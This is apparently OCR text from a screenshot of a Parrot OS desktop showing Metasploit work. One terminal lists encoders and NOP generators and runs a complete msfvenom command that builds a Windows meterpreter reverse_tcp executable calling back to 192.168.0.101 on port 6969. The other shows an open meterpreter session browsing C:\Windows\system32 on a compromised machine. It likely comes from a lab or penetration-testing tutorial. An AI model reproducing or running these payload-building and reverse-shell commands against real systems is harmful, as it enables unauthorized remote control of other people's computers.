 Applications Places System en Thu Jun 23, 22:06 No Indicators
Terminal
File Edit View Search Terminal Help
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual
x86/shikata_ga_nai excellent
x86/single_static_bit manual
x86/unicode_mixed manual
x86/unicode_upper manual
Framework NOPs (8 total)
========================
Name Description
---- -----------
armle/simple Simple NOP generator
php/generic Generates harmless padd
ppc/simple Simple NOP generator
sparc/random SPARC NOP generator
tty/generic Generates harmless padd
x64/simple An x64 single/multi byt
x86/opty2 Opty2 multi-byte NOP ge
x86/single_byte Single-byte NOP generat
[root@parrot]─[~/Desktop]
#msfvenom -p windows/meterpreter/revers
No platform was selected, choosing Msf::Modu
No Arch selected, selecting Arch: x86 from t
No encoder or badchars specified, outputting
Payload size: 333 bytes
Saved as: /root/Desktop/pertama.exe
[root@parrot]─[~/Desktop]
#msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.101 lport=6969 -f exe -o /root/Desktop/kedua.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Saved as: /root/Desktop/kedua.exe
[root@parrot]─[~/Desktop]
#
Terminal
File Edit View Search Terminal Help
100777/rwxrwxrwx 36864 fil 2009-07-14 08:14:50 +0700 xcopy.exe
100666/rw-rw-rw- 54784 fil 2009-07-14 08:16:21 +0700 xmlfilter.dll
100666/rw-rw-rw- 180224 fil 2009-07-14 08:16:21 +0700 xmllite.dll
100666/rw-rw-rw- 17920 fil 2009-07-14 08:16:21 +0700 xmlprovi.dll
100666/rw-rw-rw- 47616 fil 2009-07-14 08:16:21 +0700 xolehlp.dll
100777/rwxrwxrwx 3405312 fil 2009-07-14 08:14:51 +0700 xpsrchvw.exe
100666/rw-rw-rw- 76060 fil 2009-06-11 04:15:06 +0700 xpsrchvw.xml
100666/rw-rw-rw- 1712640 fil 2010-11-21 04:29:07 +0700 xpsservices.dll
100666/rw-rw-rw- 930816 fil 2009-07-14 08:16:21 +0700 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-11 04:42:07 +0700 xwizard.dtd
100777/rwxrwxrwx 41472 fil 2009-07-14 08:14:51 +0700 xwizard.exe
100666/rw-rw-rw- 354816 fil 2009-07-14 08:16:21 +0700 xwizards.dll
100666/rw-rw-rw- 85504 fil 2009-07-14 08:16:21 +0700 xwreg.dll
100666/rw-rw-rw- 158208 fil 2009-07-14 08:16:21 +0700 xwtpdui.dll
100666/rw-rw-rw- 107520 fil 2009-07-14 08:16:21 +0700 xwtpw32.dll
100666/rw-rw-rw- 222720 fil 2009-07-14 08:16:21 +0700 zgmprxy.dll
40777/rwxrwxrwx 0 dir 2009-07-14 09:37:10 +0700 zh-CN
40777/rwxrwxrwx 0 dir 2009-07-14 09:37:10 +0700 zh-HK
40777/rwxrwxrwx 0 dir 2009-07-14 09:37:10 +0700 zh-TW
100666/rw-rw-rw- 327680 fil 2010-11-21 04:29:12 +0700 zipfldr.dll
meterpreter > pwd
C:\Windows\system32
meterpreter >
Terminal Terminal Zzz 47 °C 48 °C